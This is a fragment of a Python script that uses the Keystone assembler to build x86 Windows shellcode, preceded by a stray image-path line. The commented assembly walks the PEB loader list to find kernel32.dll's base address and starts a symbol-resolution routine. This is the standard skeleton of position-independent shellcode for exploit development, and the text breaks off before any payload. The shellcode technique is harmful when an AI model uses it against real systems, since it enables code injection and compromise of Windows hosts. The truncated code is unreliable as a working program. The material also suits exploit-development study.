 import ctypes, struct
from keystone import *
CODE = (
" start: "
" mov ebp, esp ;" # Stack base
" add esp, 0xfffff9f0 ;" # ~1600 bytes (matches your working one)
" find_kernel32: "
" xor ecx, ecx ;" # ECX = 0
" mov esi, fs:[ecx+0x30] ;" # ESI = PEB
" mov esi, [esi+0x0C] ;" # ESI = PEB->Ldr
" mov esi, [esi+0x1C] ;" # ESI = InInitOrder
" next_module: "
" mov ebx, [esi+0x08] ;" # EBX = module base (kernel32.dll)
" mov edi, [esi+0x20] ;" # EDI = module name
" mov esi, [esi] ;" # Next module
" cmp [edi+12*2], cx ;" # Check for kernel32.dll
" jne next_module ;"
" find_function_shorten: "
" jmp find_function_shorten_bnc ;"
" find_function_ret: "
" pop esi ;" # ESI = find_function address
" mov [ebp+0x04], esi ;" # Store for calls
" jmp resolve_symbols_kernel32 ;"
" find_function_shorten_bnc: "